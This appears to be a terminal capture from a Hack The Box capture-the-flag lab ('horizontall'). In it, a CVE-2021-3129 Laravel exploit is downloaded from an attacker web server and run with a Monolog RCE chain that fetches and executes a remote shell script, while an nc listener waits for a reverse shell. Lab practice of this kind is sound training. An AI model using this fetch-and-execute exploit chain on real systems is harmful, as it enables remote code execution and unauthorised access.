 10.10.11.105 : tmux: client — Konsole
strapi@horizontall:/dev/shm$ ls
strapi@horizontall:/dev/shm$ l
strapi@horizontall:/dev/shm$ ls -la
total 0
drwxrwxrwt  2 root root   40 Nov 15 08:11 .
drwxr-xr-x 19 root root 3880 Nov 15 08:11 ..
strapi@horizontall:/dev/shm$ wget http://10.10.14.87:9001/CVE-2021-3129.py
--2021-11-16 01:25:15--  http://10.10.14.87:9001/CVE-2021-3129.py
Connecting to 10.10.14.87:9001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3976 (3.9K) [text/x-python]
Saving to: ‘CVE-2021-3129.py’
CVE-2021-3129.py                          100%[=====================================================================================>]   3.88K  13.0KB/s    in 0.3s
2021-11-16 01:25:16 (13.0 KB/s) - ‘CVE-2021-3129.py’ saved [3976/3976]
strapi@horizontall:/dev/shm$ chmod +x CVE-2021-3129.py
strapi@horizontall:/dev/shm$ ./CVE-2021-3129.py http://localhost:8000 Monolog/RCE1 "wget http://10.10.14.87:9001/s.sh; chmod +x s.sh; bash s.sh"
hamby@ArchEnemy:pts/8-> /mnt » files » Pentesting » HTB » boxes » horizontall » 10.1
0.11.105 » exploit (0)
> python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
10.10.11.105 - - [16/Nov/2021 09:25:15] "GET /CVE-2021-3129.py HTTP/1.1" 200 -
hamby@ArchEnemy:pts/7-> /mnt » files » Pentesting » HTB » boxes » horizontall » 10.
10.11.105 » exploit (130)
> nc -lvnp 9000
Listening on 0.0.0.0 9000
0 ↑ 19m 1 core 2 main 3 ssh-strapi ↗ ↑ 100% | 09:26 | 16 Nov strapi 10.10.11.105